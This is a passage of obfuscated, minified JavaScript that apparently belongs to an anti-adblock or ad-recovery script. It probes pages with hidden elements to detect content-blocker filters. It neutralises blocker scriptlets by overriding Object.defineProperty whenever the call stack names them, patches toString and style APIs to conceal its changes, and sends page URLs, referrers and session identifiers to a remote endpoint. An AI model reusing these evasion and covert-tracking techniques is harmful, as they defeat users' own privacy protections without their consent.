sL=AM['A'][RD(0x9ef)](ss)[RD(0x1d0)][RD(0x9ef)][RD(0xe6)](sD);for(const S1 of Array[RD(0xd00)](sL))sK(S1)&&sL[RD(0xa22)](S1,(0x0,A2['md'])(S1));const sg=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x101b));sg&&sK(sg)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x101b),(0x0,A2['zp'])(sg));const sY=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x8c1));sY&&sK(sY)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x8c1),(0x0,A2['md'])(sY));const sM=AM['A'][RD(0x9ef)](ss)[RD(0xfcd)][RD(0x9ef)][RD(0xe6)](sD);sM&&sK(sM)&&AM['A'][RD(0x9ef)](ss)[RD(0xfcd)][RD(0xf0d)][RD(0xe6)](sD,(0x0,A2['md'])(sM));const sf=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x3cd));sD instanceof ss[RD(0x934)]&&sf&&RD(0x322)==typeof sf&&sf[RD(0xc72)]>0x0&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x3cd),RD(0xab2)+sf);const sZ=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xe11));sD instanceof ss[RD(0x934)]&&sZ&&RD(0x322)==typeof sZ&&sZ[RD(0xc72)]>0x0&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xe11),RD(0xab2)+sZ);const sl=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x2cb));if(sl){const S2=(0x0,Ai['e'])((0x0,AV['Vd'])({'protectUrlContext':sA,'style':sl,'idFilter':sS,'urlFilter':sq,'attributeFilter':sk}));AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x2cb),S2);}const sP=[RD(0xcb7),RD(0xa98)];for(const S3 of sP){if(!sK(S3))continue;const S4=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,S3);S4&&(AM['A'][RD(0x9ef)](ss)[RD(0xebc)][RD(0xe6)](sD,S3),AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,(0x0,A2['md'])(S3),S4));}if(sD instanceof ss[RD(0x934)]){const S5=AM['A'][RD(0x9ef)](ss)[RD(0xcb6)][RD(0x9ef)][RD(0xe6)](sD),S6=Object[RD(0x27b)](S5);for(const S7 of S6){const S8=AB(S7);sp(RD(0xe37)+S8)&&(S5[(0x0,A2['md'])(S8)]=S5[S7],delete S5[S7]);}}if(sD instanceof ss[RD(0x939)]){for(let S9=0x0;S9<sD[RD(0x340)][RD(0x492)][RD(0xc72)];S9++)D2({'_window':ss,'protectUrlContext':sA,'node':sD[RD(0x340)][RD(0x492)][S9],'baseUrl':sx,'idFilter':sS,'urlFilter':sq,'attributeFilter':sk});}}({'protectUrlContext':s3,'node':s4,'baseUrl':s5,'_window':s2,'idFilter':s6,'urlFilter':s7,'attributeFilter':s8}),s4[RA(0x492)][RA(0x50f)](s9=>{D2({'protectUrlContext':s3,'node':s9,'baseUrl':s5,'_window':s2,'idFilter':s6,'urlFilter':s7,'attributeFilter':s8});}));}const D3=function(s1,s2){const Rs=lS;let s3=arguments[Rs(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!s1||!s1[Rs(0xd3e)](Rs(0x625)))return s1;const s4=decodeURIComponent(s1[Rs(0x24d)](0xf));if(!s4[Rs(0xa97)](A0['A'][Rs(0x565)])){const s5=Rs(0xcf9)[Rs(0xedf)](AG,Rs(0x11d))[Rs(0xedf)]((0x0,A3['Wq'])({'protectUrlContext':s2,'url':A0['A'][Rs(0x565)]+Rs(0xc3f),'kind':A3['MN'][Rs(0x863)],'baseUrl':AM['A'][Rs(0x9ef)](s3)[Rs(0x29f)][Rs(0x9ef)][Rs(0x3ca)](s3[Rs(0xd43)]),'endpoint':A0['A'][Rs(0x565)]}),Rs(0x66c))[Rs(0xedf)]((0x0,AN['x'])()['id'],Rs(0xf3e))+D1({'_window':s3,'protectUrlContext':s2,'html':s4});return Rs(0x625)+encodeURIComponent(s5);}return s1;};function D4(s1,s2){return(0x0,A8['c'])((s3,s4)=>{const RS=a2D;let s5=0x0;s1[RS(0x50f)](s6=>{const Rq=RS;s6[Rq(0x935)](s7=>{const Rk=Rq;s2(s7)&&s3(!0x0),++s5===s1[Rk(0xc72)]&&s3(!0x1);})[Rq(0xdf2)](s4);});});}function D5(s1){const RK=lS;return RK(0xdec)===s1[RK(0x68c)](RK(0xfec));}const D6=s1=>!0x0,D7=s1=>!0x0,D8=s1=>(s2=>{const Rh=lS,s3=window[Rh(0x5c6)](s2);return!(!s3[Rh(0xa03)]||Rh(0xd69)===s3[Rh(0xa03)]);})(s1)&&Ds(s1),D9=s1=>(s2=>{const Rp=lS;if(s2[Rp(0x6b9)])return!0x0;const s3=window[Rp(0x5c6)](s2);return!(!s3[Rp(0xa03)]||Rp(0xd69)===s3[Rp(0xa03)]);})(s1)&&Ds(s1),DA=lS(0x9b1),DD=async(s1,s2)=>Ds(s1)&&await(s3=>(0x0,A8['c'])(s4=>{const RF=lS,s5=new MessageChannel();s5[RF(0xae4)][RF(0x93c)]=s6=>s4(s6[RF(0x91a)]),AM['A'][RF(0x9ef)](s2)[RF(0x7fc)][RF(0x9ef)][RF(0xe6)](s3)[RF(0x8a7)]({'as_key':DA},'*',[s5[RF(0x900)]]),setTimeout(()=>s4(!0x1),0xbb8);}))(s1),Dx=s1=>{const Rv=lS;if(AM['A'][Rv(0x9ef)](s1)[Rv(0xed2)][Rv(0xe6)](s1[Rv(0xd43)][Rv(0x537)],Rv(0x8c6)))return;const s2=s1[Rv(0xd43)][Rv(0x729)](Rv(0xb33));AM['A'][Rv(0x9ef)](s1)[Rv(0x138)][Rv(0xe6)](s2,Rv(0xb53),Rv(0xa11)),AM['A'][Rv(0x9ef)](s1)[Rv(0x8e3)][Rv(0xe6)](s1[Rv(0xd43)][Rv(0x537)],s2),AM['A'][Rv(0x9ef)](s1)[Rv(0x94d)][Rv(0xe6)](s1,Rv(0xaf8),async s3=>{const RL=Rv;if(s3[RL(0x91a)][RL(0x232)]!==DA)return;s3[RL(0xa7e)]();const s4=await(async s5=>{const Rg=RL,s6=s5[Rg(0xd43)];if(!s6[Rg(0xe80)])return!0x1;if([{'tagName':'a','checker':D6},{'tagName':Rg(0x54e),'checker':D7},{'tagName':Rg(0x5ef),'checker':D8},{'tagName':Rg(0x97a),'checker':D9}][Rg(0x179)](s8=>{const RY=Rg;let {tagName:s9,checker:sA}=s8;const sD=Array[RY(0xd00)](s6[RY(0xe80)][RY(0x1002)](s9))[RY(0x65e)](sx=>!D5(sx))[RY(0x5bd)](sx=>sA(sx));return sD&&A7['A'][RY(0x46e)](RY(0xd30)[RY(0xedf)](s9)),sD;}))return!0x0;const s7=[{'tagName':Rg(0xde),'checker':DD}][Rg(0xf89)](s8=>{const RM=Rg;let {tagName:s9,checker:sA}=s8;return D4(Array[RM(0xd00)](s6[RM(0xe80)][RM(0x1002)](s9))[RM(0x65e)](sD=>!D5(sD))[RM(0xf89)](sD=>sA(sD,s5)[RM(0x935)](sx=>(sx&&A7['A'][RM(0x46e)](RM(0xd30)[RM(0xedf)](s9)),sx))),sD=>sD);});return await D4(s7,s8=>s8);})(s1);s3[RL(0x8ec)][0x0][RL(0x8a7)](s4);});},Ds=s1=>{const RZ=lS,s2=s5=>{const Rf=a2D,s6=window[Rf(0x5c6)](s5);return Rf(0xd69)!==s6[Rf(0xa0f)]&&Rf(0x47c)===s6[Rf(0x276)]&&parseFloat(s6[Rf(0xaeb)])>0.2;};if(!s2(s1))return!0x1;const s3=s1[RZ(0x260)]();if(s3[RZ(0x3cd)]<0xa||s3[RZ(0xe11)]<0xa)return!0x1;let s4=s1[RZ(0xca7)];for(;s4;){if(!s2(s4))return!0x1;s4=s4[RZ(0xca7)];}return!0x0;};function DS(s1,s2,s3,s4){const Rl=lS;s1[Rl(0x8a7)]({'type':s2,'name':s3,'data':s4},'*');}var Dq=x(0x15ef),Dk=x(0x9ea),DK=x(0x10e2),Dh=x(0x120e);class Dp{static[lS(0x9ef)](s1,s2){const RP=lS;let s3=Dp[RP(0x336)][RP(0x9ef)](s2);return s3||(s3=function(s4,s5){return new Proxy(s5,{'get':function(s6,s7,s8){const RR=a2D;if(RR(0x8a7)===s7)return function(sA,sD,sx,ss){const Rn=RR;var sS;const sq=[sA];return void 0x0===sx?sq[Rn(0xece)]('*'):sq[Rn(0xece)]('*',sx),(null!=ss?ss:s4)[Rn(0xa2e)](Rn(0xf6f))[Rn(0xe6)](null!==(sS=this[Rn(0x53c)])&&void 0x0!==sS?sS:this,...sq);};const s9=s5[s7];return[RR(0xbba),RR(0x6d8),RR(0x6f5),RR(0x594),RR(0x95f),RR(0x6c9),RR(0x331),RR(0x506),RR(0x2b7),RR(0x5b5),RR(0x117),RR(0x7e2),RR(0x5d8),RR(0xbe4),RR(0x481),RR(0x252),RR(0x188),RR(0x1a0),RR(0x36a),RR(0xf05),RR(0xddd),RR(0xd6b),RR(0xf84),RR(0xd44),RR(0x636),RR(0x5c6),RR(0xd37),RR(0x246),RR(0x2ef)][RR(0xa97)](s7)&&RR(0xc18)==typeof s9?s9[RR(0x28d)](s6):s9;}});}(s1,s2),Dp[RP(0x336)][RP(0xf0d)](s2,s3)),s3;}}(0x0,Az['A'])(Dp,lS(0x336),new Map());const DF=(s1,s2,s3,s4)=>{const Rt=lS,s5=Date[Rt(0xc07)]();if(Rt(0x322)==typeof s4&&s4[Rt(0xa97)](Rt(0xf38))&&!s2){const s7=setInterval(async()=>{const Rm=Rt;document[Rm(0x8e5)]()&&(clearInterval(s7),Date[Rm(0xc07)]()-s5<0x1f4&&(Dv(s1)[Rm(0xe3d)][Rm(0xee2)]=s3));},0x64);return;}const s6=setInterval(async()=>{const RX=Rt;s2&&!s2[RX(0xcf2)]||(clearInterval(s6),Date[RX(0xc07)]()-s5<0x1f4&&(Dv(s1)[RX(0xe3d)][RX(0xee2)]=s3));},0xa);};function Dv(s1){const Rj=lS;let s2=s1;for(;s2!==s2[Rj(0x58e)];)s2=s2[Rj(0x58e)];return s2;}const DL=[{'description':lS(0xec8),'selectors':lS(0xefd)[lS(0xe28)]('\x0a')[lS(0xf89)](s1=>s1[lS(0x449)]())[lS(0x65e)](s1=>s1[lS(0xc72)]>0x0),'isVisible':(s1,s2)=>lS(0xd69)!==s2[lS(0x5c6)](s1)[lS(0xa31)](lS(0xa0f))},{'description':lS(0x32c),'selectors':lS(0xbc4)[lS(0xe28)]('\x0a')[lS(0xf89)](s1=>s1[lS(0x449)]())[lS(0x65e)](s1=>s1[lS(0xc72)]>0x0),'isVisible':(s1,s2)=>lS(0xd69)!==s2[lS(0x5c6)](s1)[lS(0xa31)](lS(0xa0f)),'excludeHosts':[lS(0xf09),lS(0x65b),lS(0xb50)]},{'description':lS(0xeae),'selectors':lS(0x226)[lS(0xe28)]('\x0a')[lS(0xf89)](s1=>s1[lS(0x449)]())[lS(0x65e)](s1=>s1[lS(0xc72)]>0x0),'isVisible':(s1,s2)=>{const RQ=lS,s3=s2[RQ(0x5c6)](s1);return RQ(0x835)===s3[RQ(0xa31)](RQ(0x65e))||RQ(0xd69)===s3[RQ(0xa31)](RQ(0x894));}}],Dg=lS(0x567),DY=s1=>{const Ra=lS;if(AM['A'][Ra(0x9ef)](s1)[Ra(0xed2)][Ra(0xe6)](s1[Ra(0xd43)][Ra(0x537)],Ra(0x561)))return;const s2=s1[Ra(0xd43)][Ra(0x729)](Ra(0xb33));AM['A'][Ra(0x9ef)](s1)[Ra(0x138)][Ra(0xe6)](s2,Ra(0xb53),Ra(0xa79)),AM['A'][Ra(0x9ef)](s1)[Ra(0x8e3)][Ra(0xe6)](s1[Ra(0xd43)][Ra(0x537)],s2),AM['A'][Ra(0x9ef)](s1)[Ra(0x94d)][Ra(0xe6)](s1,Ra(0xaf8),async s3=>{const RT=Ra;if(s3[RT(0x91a)][RT(0x232)]!==Dg)return;s3[RT(0xa7e)]();const s4=await(async(s5,s6)=>await DM(s5,s6))(s1,s3[RT(0x91a)][RT(0x623)]);s3[RT(0x8ec)][0x0][RT(0x8a7)](s4);});},DM=async(s1,s2)=>{const RB=lS;await(0x0,A9['y'])(0x64);for(const s5 of DL)if((!s5[RB(0xa0a)]||!s5[RB(0xa0a)][RB(0x179)](s6=>s2[RB(0xc23)](s6)))&&(!s5[RB(0x6cd)]||s5[RB(0x6cd)][RB(0x179)](s6=>s2[RB(0xc23)](s6))))for(const s6 of s5[RB(0x2c0)]){let s7=[];try{s7=s1[RB(0x578)][RB(0xd00)](AM['A'][RB(0x9ef)](s1)[RB(0x9c1)][RB(0xe6)](s1[RB(0xd43)],s6));}catch(s8){}if(s7[RB(0xc72)]>0x0&&s7[RB(0x85d)](s9=>!s5[RB(0x17e)](s9,s1)))return{'isVisible':!0x1,'selector':s6,'description':s5[RB(0x398)]};}const s3=s1[RB(0x578)][RB(0xd00)](AM['A'][RB(0x9ef)](s1)[RB(0x9c1)][RB(0xe6)](s1[RB(0xd43)],RB(0xde)))[RB(0xf89)](s9=>async function(sA,sD){const Rz=RB;let sx=arguments[Rz(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:sD[Rz(0xe3d)][Rz(0x623)];return await(ss=>(0x0,A8['c'])(sS=>{const Rr=Rz,sq=new MessageChannel();sq[Rr(0xae4)][Rr(0x93c)]=sk=>sS(sk[Rr(0x91a)]),AM['A'][Rr(0x9ef)](sD)[Rr(0x7fc)][Rr(0x9ef)][Rr(0xe6)](ss)[Rr(0x8a7)]({'as_key':Dg,'hostname':sx},'*',[sq[Rr(0x900)]]),setTimeout(()=>sS({'isVisible':!0x0}),0xbb8);}))(sA);}(s9,s1));return s3[RB(0xc72)]>0x0?await(s4=s3,(0x0,A8['c'])((s9,sA)=>{const Rw=RB;let sD=0x0;s4[Rw(0x50f)](sx=>{const RV=Rw;sx[RV(0x935)](ss=>{const RC=RV;ss[RC(0x17e)]||s9(ss),++sD===s4[RC(0xc72)]&&s9({'isVisible':!0x0});})[RV(0xdf2)](sA);});})):{'isVisible':!0x0};var s4;};var Df=x(0xc72),DZ=x(0x4d9),Dl=x(0x313);function DP(s1){const RO=lS,s2=RO(0xa92)[RO(0xedf)](s1,'\x27'),s3=/^\s*([a-z-]*)(.*)$/i[RO(0xbf1)](s1);if(!s3)throw new Error(s2);const s4=s3[0x1]||void 0x0,s5=[],s6=/([.:#][\w-]+|\[.+?\])/gi;let s7=null;for(;null!==(s7=s6[RO(0xbf1)](s3[0x2]));){const sA=s7[0x0];switch(sA[0x0]){case'.':s5[RO(0xece)]({'name':RO(0xf82),'value':sA[RO(0x24d)](0x1)});break;case'#':s5[RO(0xece)]({'name':'id','value':sA[RO(0x24d)](0x1)});break;case'[':{const sD=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[RO(0xbf1)](sA);if(!sD)return;var s8,s9;s5[RO(0xece)]({'name':sD[0x1],'value':null!==(s8=null!==(s9=sD[0x4])&&void 0x0!==s9?s9:sD[0x5])&&void 0x0!==s8?s8:''});break;}default:return;}}return{'tag':s4,'attributes':s5};}const DR={'randomUUID':lS(0x9f5)!=typeof crypto&&crypto[lS(0xafe)]&&crypto[lS(0xafe)][lS(0x28d)](crypto)};let Dn;const Dm=new Uint8Array(0x10);function DX(){const RW=lS;if(!Dn){if(RW(0x9f5)==typeof crypto||!crypto[RW(0x847)])throw new Error(RW(0x55d));Dn=crypto[RW(0x847)][RW(0x28d)](crypto);}return Dn(Dm);}const Dj=[];for(let s1=0x0;s1<0x100;++s1)Dj[lS(0xece)]((s1+0x100)[lS(0xe97)](0x10)[lS(0x24d)](0x1));const DQ=function(s2,s3,s4){const Re=lS;if(DR[Re(0xafe)]&&!s3&&!s2)return DR[Re(0xafe)]();const s5=(s2=s2||{})[Re(0xb71)]||(s2[Re(0x8a4)]||DX)();if(s5[0x6]=0xf&s5[0x6]|0x40,s5[0x8]=0x3f&s5[0x8]|0x80,s3){s4=s4||0x0;for(let s6=0x0;s6<0x10;++s6)s3[s4+s6]=s5[s6];return s3;}return function(s7,s8=0x0){const Ru=Re;return(Dj[s7[s8+0x0]]+Dj[s7[s8+0x1]]+Dj[s7[s8+0x2]]+Dj[s7[s8+0x3]]+'-'+Dj[s7[s8+0x4]]+Dj[s7[s8+0x5]]+'-'+Dj[s7[s8+0x6]]+Dj[s7[s8+0x7]]+'-'+Dj[s7[s8+0x8]]+Dj[s7[s8+0x9]]+'-'+Dj[s7[s8+0xa]]+Dj[s7[s8+0xb]]+Dj[s7[s8+0xc]]+Dj[s7[s8+0xd]]+Dj[s7[s8+0xe]]+Dj[s7[s8+0xf]])[Ru(0xf40)]();}(s5);},Da=s2=>{const Rb=lS;if(Object[Rb(0x811)])return Object[Rb(0x811)](s2);{const s3={};return s2[Rb(0x50f)]((s4,s5)=>s3[s5]=s4),s3;}};let DT=!0x1,DB=[],Dz=!0x0,Dr=0x1,Dw='';function DV(){const RI=lS;if(Dw)return Dw;try{Dw=document[RI(0x66a)][RI(0x68c)](RI(0x2e1))||RI(0xd69);}catch(s2){}return Dw;}let DC='',DO=!0x1;async function DW(s2,s3,s4,s5){const RH=lS;var s6,s7;if(Dz&&s3&&async function(s8){const RU=a2D,s9=await async function(sA){const RJ=a2D;await AA();const sD=await async function(sk){const Rd=a2D,sK=(0x0,A3['Wq'])({'protectUrlContext':'v7'===sk[Rd(0xf9b)]||'v8'===sk[Rd(0xf9b)]?{'version':sk[Rd(0xf9b)],'originalHostname':sk[Rd(0x828)],'bidder':void 0x0,'randomize':!0x0}:sk,'url':''[Rd(0xedf)](A0['A'][Rd(0x565)],Rd(0x140)),'endpoint':A0['A'][Rd(0x565)]}),sh=await fetch(sK);if(0xc8!==sh[Rd(0xdcd)])return[];const sp=await sh[Rd(0xf6a)](),sF=Ad['A'][Rd(0x985)](sp);return JSON[Rd(0xeb1)](sF);}(sA),sx=[],ss=document[RJ(0x729)](RJ(0x5ef));ss[RJ(0x2cb)][RJ(0xdd8)](RJ(0xa0f),RJ(0xd69));const sS=[];for(const sk of sD){const sK=sk[RJ(0x2c0)][RJ(0xf89)](DP)[RJ(0x65e)](sp=>void 0x0!==sp),sh=[];for(const sp of sK){var sq;const sF=null!==(sq=sp[RJ(0xc6b)])&&void 0x0!==sq?sq:RJ(0x5ef),sv=document[RJ(0x729)](sF);for(const sg of sp[RJ(0xd57)])sv[RJ(0x35d)](sg[RJ(0xb53)],sg[RJ(0xf2f)]);sv[RJ(0x2cb)][RJ(0xdd8)](RJ(0xa0f),RJ(0xa72)),sv[RJ(0x2cb)][RJ(0xdd8)](RJ(0x276),RJ(0x47c));const sL=document[RJ(0x729)](RJ(0x5ef));sL[RJ(0x3b3)](sv),ss[RJ(0x3b3)](sL),sh[RJ(0xece)]({'element':sv,'selector':sp,'blocked':!0x1});}sS[RJ(0xece)]({'id':sk['id'],'probes':sh});}document[RJ(0xe80)][RJ(0x3b3)](ss),await(0x0,A9['y'])(0xa);for(const {id:sY,probes:sM}of sS){for(const sf of sM)RJ(0xd69)===window[RJ(0x5c6)](sf[RJ(0x60d)])[RJ(0xa0f)]&&(sf[RJ(0x25a)]=!0x0);sM[RJ(0x65e)](sZ=>sZ[RJ(0x25a)])[RJ(0xc72)]/sM[RJ(0xc72)]>=0.6&&sx[RJ(0xece)](sY);}return ss[RJ(0x5ac)](),sx;}(s8);DI(s8,RU(0x60b),new Map([[RU(0xe33),s9[RU(0xc8f)](',')]])),await DU(s8);}(s2),DI(s2,RH(0x191),new Map([[RH(0x338),A0['A'][RH(0xa8a)]],[RH(0x7a5),s3?RH(0xdec):RH(0x598)],[RH(0x42f),s4?RH(0xdec):RH(0x598)],[RH(0x5ae),null!==(s6=document[RH(0xdee)])&&void 0x0!==s6?s6:''],[RH(0x4fe),null!==(s7=A1['A'][RH(0x9ef)](RH(0x4fe)))&&void 0x0!==s7?s7:'']])),await DU(s2),s5&&!DO){DO=!0x0;const s8=window[RH(0xe3d)][RH(0x3c6)][RH(0xc23)](RH(0x550))||window[RH(0xe3d)][RH(0x3c6)][RH(0xc23)](RH(0x628));let s9=Du(s8);window[RH(0x506)](()=>{const sA=Du(s8);s9!==sA&&(s9=sA,DW(s2,s3,s4,s5));},0x64);}}function Du(s2){const RG=lS,s3=window[RG(0xe3d)][RG(0xee2)][RG(0xe28)]('#')[0x0];return s2?s3[RG(0xe28)]('?')[0x0]:s3;}async function Db(s2,s3){const RN=lS;DI(s2,RN(0x2b5),new Map([[RN(0x338),A0['A'][RN(0xa8a)]],...s3]));}function DI(s2,s3,s4){const Ro=lS;DN(s4);const s5=DV();if(s5&&s4[Ro(0xf0d)](Ro(0x2e1),s5),A7['A'][Ro(0x46e)](Ro(0x8ad)[Ro(0xedf)](s3,')'),Da(s4)),Dl['A'][Ro(0xdaa)]())return Dd(s3,s4);DJ(s2,s3,s4);}const Dd=(s2,s3)=>{const Ry=lS;let s4=window;for(;s4!==s4[Ry(0x58e)][Ry(0x53c)];)s4=s4[Ry(0x58e)][Ry(0x53c)],s4[Ry(0x8a7)]({'as_key':Ry(0x70d),'event':s2,'params':s3},'*');},DJ=(s2,s3,s4)=>{const Ri=lS;var s5;s4[Ri(0xf0d)](Ri(0x6f2),Dr[Ri(0xe97)]()),DB[Ri(0xece)]({'name':s3,'params':Da(s4)}),DT||(DT=!0x0,s5=async()=>{DT=!0x1,await DU(s2);},AM['A'][Ri(0x9ef)](window)[Ri(0x7a2)]?AM['A'][Ri(0x9ef)](window)[Ri(0x7a2)][Ri(0xe6)](window,s5):AM['A'][Ri(0x9ef)](window)[Ri(0xd01)][Ri(0xe6)](window,s5,0x64));};async function DU(s2){const Rc=lS,s3=DB;if(DB=[],0x0===s3[Rc(0xc72)])return;if(A0['A'][Rc(0x46e)])return;if(!Dz)return;const s4=await(0x0,A5['C8'])(s2,A0['A'][Rc(0x565)])?(0x0,A5['XV'])(A0['A'][Rc(0x565)],0x0):A0['A'][Rc(0x565)],s5=s4+Rc(0x709)[Rc(0xedf)](location[Rc(0x623)]),s6=Ad['A'][Rc(0xc1f)](JSON[Rc(0x6f6)](s3));await Df['G'][Rc(0xb48)](Rc(0xdad),(0x0,A3['Wq'])({'protectUrlContext':'v7'===s2[Rc(0xf9b)]||'v8'===s2[Rc(0xf9b)]?{'version':s2[Rc(0xf9b)],'originalHostname':s2[Rc(0x828)],'bidder':void 0x0,'randomize':!0x0}:s2,'url':s5,'endpoint':s4}),s6);}async function DH(s2,s3,s4){const RE=lS;let s5=arguments[RE(0xc72)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;s4[RE(0xf0d)](RE(0x6f2),s5[RE(0xe97)]()),DN(s4),A7['A'][RE(0x46e)](RE(0x8ad)[RE(0xedf)](s3,')'),Da(s4));const s6=A0['A'][RE(0x565)]+RE(0x709)[RE(0xedf)](location[RE(0x623)]),s7=Ad['A'][RE(0xc1f)](JSON[RE(0x6f6)]([{'name':s3,'params':Da(s4)}]));await Df['G'][RE(0xb48)](RE(0xdad),(0x0,A3['Wq'])({'protectUrlContext':'v7'===s2[RE(0xf9b)]||'v8'===s2[RE(0xf9b)]?{'version':s2[RE(0xf9b)],'originalHostname':s2[RE(0x828)],'bidder':void 0x0,'randomize':!0x0}:s2,'url':s6,'endpoint':A0['A'][RE(0x565)]}),s7);}function DG(s2){const n0=lS;Dz=Math[n0(0xb71)]()<s2,Dr=s2;}function DN(s2){const n1=lS;s2[n1(0xf0d)](n1(0x6ea),location[n1(0xee2)]),s2[n1(0xf0d)](n1(0xe76),A0['A'][n1(0xf9b)]),s2[n1(0xf0d)](n1(0x448),A6['A'][n1(0x9cc)]()[n1(0xe97)]()),s2[n1(0xf0d)](n1(0x645),(0x0,DZ['FA'])()),s2[n1(0xf0d)](n1(0x1df),(function(){const n2=n1,s3=n2(0x1df);try{let s4=sessionStorage[n2(0xaa2)](s3);return s4||(s4=DQ(),sessionStorage[n2(0x755)](s3,s4)),s4;}catch(s5){return'';}}())),s2[n1(0xf0d)](n1(0xc82),DC||(DC=DQ(),DC)),s2[n1(0xf0d)](n1(0x94f),Math[n1(0xb9e)](performance[n1(0xc07)]())[n1(0xe97)]());}var Do=x(0x385);function Dy(s2,s3,s4){return s5=>{const n3=a2D;var s6;const s7=n3(0xa07)==typeof(null==s5?void 0x0:s5[n3(0x895)])?s5[n3(0x895)]:!(null==s5||null===(s6=s5[n3(0x895)])||void 0x0===s6||!s6[n3(0x88a)]),s8=n3(0xa07)==typeof s4?s4:!(null==s4||!s4[n3(0x88a)]);return s5[n3(0xf12)]===s2&&s7===s8&&s3===s5[n3(0x9b8)];};}const Di=s2=>{const n4=lS;if(s2[n4(0x4ab)])return;s2[n4(0x4ab)]=!0x0;const s3=s2[n4(0xd76)][n4(0x37d)],s4=s2[n4(0xd76)][n4(0x930)],s5=()=>{const n5=n4,s6=new Error()[n5(0x39c)];return!(!s6||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[n5(0xa99)](s6));};s2[n4(0xd76)][n4(0x37d)]=function(){const n6=n4;return s5()?arguments[n6(0xc72)]<=0x0?void 0x0:arguments[0x0]:s3(...arguments);},s2[n4(0xd76)][n4(0x930)]=function(){const n7=n4;return s5()?arguments[n7(0xc72)]<=0x0?void 0x0:arguments[0x0]:s4(...arguments);};};function Dc(s2,s3){const n8=lS;s3[n8(0xf23)]||s3[n8(0xcca)]||(s3[n8(0xf23)]=!0x0,s3[n8(0x4ab)]||A7['A'][n8(0xa63)](n8(0xd2a)),AM['A'][n8(0x614)](s3),x1(s2,s3),DE(s3[n8(0xd43)]));}const DE=s2=>{const n9=lS;s2[n9(0xb18)]=[],s2[n9(0xbba)](n9(0xd85),()=>null);};function x0(s2){const nA=lS;let s3=!0x0,s4='';try{s4=s2[nA(0xe3d)][nA(0xee2)];}catch(s5){s3=!0x1;}return s3;}const x1=(s2,s3)=>{const nD=lS;{const sx=s3[nD(0xa3f)][nD(0x1ec)][nD(0xadd)],ss=s3[nD(0xd76)][nD(0xa39)](s3[nD(0xa3f)][nD(0x1ec)],nD(0xadd));sx&&ss&&ss[nD(0x205)]&&ss[nD(0x383)]&&AM['A'][nD(0x9ef)](s3)[nD(0xff7)][nD(0xe6)](sx)[nD(0xa97)](nD(0x1d4))&&s3[nD(0xd76)][nD(0x37d)](s3[nD(0xa3f)][nD(0x1ec)],nD(0xadd),{'get':function(){}});}x4(s3,nD(0xa2e),nD(0xe97),function(){const nx=nD;if(this[nx(0xc8e)])return nx(0x9bc)[nx(0xedf)](this[nx(0xb53)],nx(0xca8));for(var sS=arguments[nx(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][nx(0x9ef)](s3)[nx(0xff7)][nx(0xe6)](this,...sq);}),x5(s3,nD(0x46c),nD(0x683),{'get':function(){const ns=nD;for(var sS=arguments[ns(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][ns(0x9ef)](s3)[ns(0xe5d)][ns(0x9ef)][ns(0xe6)](this,...sq);return sK?(0x0,AV['QS'])(sK):sK;},'set':function(sS){const nS=nD;for(var sq=arguments[nS(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][nS(0x9ef)](s3)[nS(0xe5d)][nS(0xf0d)][nS(0xe6)](this,nS(0x322)==typeof sS?(0x0,AV['Vd'])({'protectUrlContext':s2,'style':sS,...sk}):sS),sS;}}),x4(s3,nD(0x46c),nD(0xa31),function(sS){const nq=nD;if(this[nq(0x16e)])return this[sS];for(var sq=arguments[nq(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][nq(0x9ef)](s3)[nq(0xd91)][nq(0xe6)](this,sS,...sk);}),x4(s3,nD(0x46c),nD(0xdd8),function(sS,sq){const nk=nD;if(this[nk(0x16e)])return this[sS]=sq;for(var sk=arguments[nk(0xc72)],sK=new Array(sk>0x2?sk-0x2:0x0),sh=0x2;sh<sk;sh++)sK[sh-0x2]=arguments[sh];AM['A'][nk(0x9ef)](s3)[nk(0xa8d)][nk(0xe6)](this,sS,nk(0x322)==typeof sq?(0x0,AV['oY'])({'protectUrlContext':s2,'value':sq}):sq,...sK);}),x4(s3,nD(0x24a),nD(0x132),function(sS,sq){const nK=nD;return AM['A'][nK(0x9ef)](s3)[nK(0x821)][nK(0xe6)](this,(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sS}),sq);}),x4(s3,nD(0x24a),nD(0xf19),function(sS){const nh=nD,sq=(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sS});return AM['A'][nh(0x9ef)](s3)[nh(0xd6a)][nh(0xe6)](this,sq);}),x5(s3,nD(0x8e0),nD(0xebd),{'get':function(){const np=nD;for(var sS=arguments[np(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][np(0x9ef)](s3)[np(0x515)][np(0x9ef)][np(0xe6)](this,...sq);return sK?sK[np(0xe28)](';')[np(0xf89)](sh=>sh[np(0x449)]())[np(0xf89)](sh=>{const 